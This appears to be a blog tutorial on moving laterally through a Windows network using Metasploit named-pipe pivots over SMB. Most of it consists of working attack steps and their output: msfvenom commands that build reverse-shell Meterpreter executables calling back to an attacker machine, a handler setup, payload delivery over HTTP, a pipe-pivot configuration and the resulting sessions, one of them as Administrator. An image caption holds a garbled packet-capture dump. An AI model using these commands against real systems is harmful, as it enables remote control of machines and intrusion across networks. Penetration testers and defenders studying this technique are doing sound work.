Once an initial foothold has been gained in a network, named pipes offer a stealthy method of moving laterally. A Named Pipe is a mechanism for inter-process communication.

You can view currently active Named Pipes using Sysinternals Pipelist (https://docs.microsoft.com/en-us/sysinternals/downloads/pipelist)
Named pipes can also be accessed remotely using the SMB protocol.
Metasploit is able to use named pipes for remotely controlling other Meterpreter agents. As an example of how to do this, first generate a Meterpreter agent using MSFVenom:
Create an Initial Meterpreter agent
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.16.22 LPORT=443 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Next, create a Metasploit handler to accept the connection back to attackers Kali system:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 172.16.16.22
set LPORT 443
set ExitOnSession false
exploit -j -z
This file can be transferred to the target host over HTTP:
root@kali:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Configuring the Pipe Listener
With the Meterpreter agent executed on the first endpoint, we can then configure a pipe listener:
meterpreter > pivot add -t pipe -l 172.16.16.19 -n bgpipe -a x86 -p windows
[+] Successfully created pipe pivot.
meterpreter > pivot list
Currently active pivot listeners
================================
Id URL Stage
-- --- -----
94485d8923f94a75b9a127e4006c898a pipe://172.16.16.19/bgpipe x86/windows
Generate a named pipe Meterpreter agent
msfvenom -p windows/meterpreter/reverse_named_pipe PIPEHOST=172.16.16.19 PIPENAME=bgpipe -f exe -o pipe.exe
When the payload executes on the target endpoint, you should be able to see staging over SMB:
![19153
1666.287797
172.16.16.260
172.16.16.19
19154
1666.585161
172.16.16.200
172.16.16.19
19155
1666.589081
172.16.16.19
172.16.16.200
19156
1666.799320
172.16.16.260
172.16.16.19
19157
1667.082598
172.16.16.200
172.16.16.19
19158
1667.082689
172.16.16.19
172.16.16.200
19159
1667.285383
172.16.16.260
172.16.16.19
19160
1667.598736
172.16.16.200
172.16.16.19
19161
1667.598822
172.16.16.19
172.16.16.200
19162
1667.799801
172.16.16.260
172.16.16.19
19163
1668.092511
172.16.16.200
172.16.16.19
19164
1668.101465
172.16.16.19
172.16.16.200
τι:ρ
SMB2
SMB2
τι:ρ
SMB2
SMB2
τι:ρ
SMB2
SMB2
τι:ρ
SMB2
SMB2
60 49210
Ioct1
178
Ioct1
186
60 49210
Ioct1
178
Ioct1
186
60 49210
Ioct1
178
Ioct1
186
60 49210
Ioct1
178
Ioct1
186
445 [ACK] seq=5273 Ack=184754 win=65280 Len=o
Request FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
445 [ACK] seq=5397 Ack=184886 win=65024 Len=o
Request FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
445 [ACK] seq=5521 Ack=185018 win=65024 Len=o
Request FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
445 [ACK] seq=5645 Ack=185150 win=64768 Len=o
Request FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe
FSCTL ΡΙΡΕ PEEK Fi1e: bgpipe](https://www.bordergate.co.uk/wp-content/uploads/2019/02/19153-1666-287797-172-16-16-260-172-16-16-19-1.png)
The new pivot session will then appear in msfconsole:
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows BGTEST\alice @ CLIENT1 172.16.16.22:443 -> 172.16.16.19:49685 (172.16.16.19)
6 meterpreter x86/windows BGTEST\Administrator @ WIN-SI6N6K2RCAE Pivot via [172.16.16.22:443 -> 172.16.16.19:49685] (172.16.16.200)